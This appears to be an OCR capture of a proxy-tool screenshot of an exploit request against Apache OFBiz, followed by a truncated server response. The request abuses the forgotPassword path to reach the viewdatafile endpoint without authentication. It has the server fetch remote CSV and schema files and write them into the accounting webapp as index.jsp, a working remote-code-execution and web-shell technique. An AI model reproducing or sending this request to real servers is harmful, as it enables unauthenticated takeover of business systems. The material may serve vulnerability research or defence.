 Request
Pretty Raw Hex Chinese
\n
1 POST /webtools/control/forgotPassword/viewdatafile HTTP/1.1
2 Host: localhost:8443
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 257
11
12 DATAFILE_LOCATION=http:// /ofbiz/rcereport.csv&DATAFILE_SAVE=./applications/accounting/webapp/accounting/index.jsp&DATAFILE_IS_URL=true&
DEFINITION_LOCATION=http:// /ofbiz/rceschema.xml&DEFINITION_IS_URL=true&DEFINITION_NAME=rce
Response
Pretty Raw Hex Render Chinese
\n
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=38EEBD326C2C500A92B04AED80DF2E91.jvm1; Path=/webtools; Secure; HttpOnly; SameSite=strict
3 Cache-Control: Set-Cookie
4 x-frame-options: sameorigin
5 strict-transport-security: max-age=31536000; includeSubDomains
6 x-content-type-options: nosniff
7 X-XSS-Protection: 1; mode=block
8 Referrer-Policy: no-referrer-when-downgrade
9 Content-Security-Policy-Report-Only: default-src 'self'
10 Set-Cookie: OFBiz.Visitor=10002; Max-Age=31536000; Expires=Mon, 08 Sep 2025 12:09:58 GMT; Path=/; Secure; HttpOnly; SameSite=strict
11 vary: accept-encoding
12 Content-Type: text/html;charset=UTF-8
13 Date: Sun, 08 Sep 2024 12:09:58 GMT
14 Connection: close
15 Content-Length: 9419
16
17 <!DOCTYPE html>
18 <!-- Begin Screen component://webtools/widget/MiscScreens.xml#viewdatafile -->
19 <!-- Begin Screen component://webtools/widget/CommonScreens.xml#CommonImportExportDecorator -->
20 <!-- Begin Screen component://webtools/widget/CommonScreens.xml#main-decorator -->
21 <!-- Begin Screen component://common/widget/CommonScreens.xml#GlobalDecorator -->
22 <!-- Begin Screen component://common/widget/CommonScreens.xml#GlobalActions -->
23 <!-- Begin Screen component://common/widget/CommonScreens.xml#MinimalActions -->
24 <!-- End Screen component://common/widget/CommonScreens.xml#MinimalActions -->
25 <!-- Begin Screen component://common-theme/widget/CommonScreens.xml#GlobalActions -->
26 <!-- End Screen component://common-theme/widget/CommonScreens.xml#GlobalActions -->
27 <!-- End Screen component://common/widget/CommonScreens.xml#GlobalActions -->
28 <!-- Begin Screen component://common-theme/widget/CommonScreens.xml#GlobalDecorator -->
29 <!-- Begin Section Widget -->
30 <!-- End Section Widget -->
31 <!-- Begin Section Widget -->
32 <!-- Begin Template component://rainbowstone/template/includes/Header.ftl -->
33 <html lang="en-US" dir="ltr" xmlns="http://www.w3.org/1999/xhtml">
34 <head>
35 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
36 <title>
OFBiz: Web Tools: Work With Data Files
</title>
37 <link rel="shortcut icon" href="/images/favicon.ico" type="image/x-icon">
38 <link rel="icon" href="/images/favicon.png" type="image/png">
39 <link rel="icon" sizes="32x32" href="/images/favicon-32.png" type="image/png">
40 <link rel="icon" sizes="64x64" href="/images/favicon-64.png" type="image/png">
41 <link rel="icon" sizes="96x96" href="/images/favicon-96.png" type="image/png">
42 <link rel="stylesheet/less" href="/rainbowstone/rainbowstone-saphir.less"/>
43 <script src="/common/js/jquery/jquery-3.5.1.min.js" type="application/javascript">
</script>
44 <script src="/common/js/jquery/jquery-migrate-3.3.0.min.js" type="application/javascript">
</script>
45 <script src="/common/js/jquery/plugins/browser-plugin/jquery.browser-0.1.0.min.js" type="application/javascript">
</script>
46 <script src="/common/js/jquery/ui/jquery-ui-1.12.1.min.js" type="application/javascript">
</script>
47 <script src="/common/js/jquery/plugins/select2/js/select2-4.0.6.js" type="application/javascript">
</script>
48 <script src="/common/js/jquery/plugins/datetimepicker/jquery-ui-timepicker-addon-1.6.3.min.js" type="application/javascript">
</script>
49 <script src="/common/js/jquery/plugins/fjTimer/jquerytimer-min.js" type="application/javascript">
</script>
50 <script src="/common/js/jquery/plugins/mask/jquery.mask-1.14.13.min.js" type="application/javascript">
</script>
51 <script src="/common/js/jquery/plugins/jeditable/jquery.jeditable-1.7.3.js" type="application/javascript">
</script>
52 <script src="/common/js/jquery/plugins/validate/jquery.validate.min.js" type="application/javascript">
</script>
53 <script src="/common/js/plugins/OpenLayers-5.3.0.js" type="application/javascript">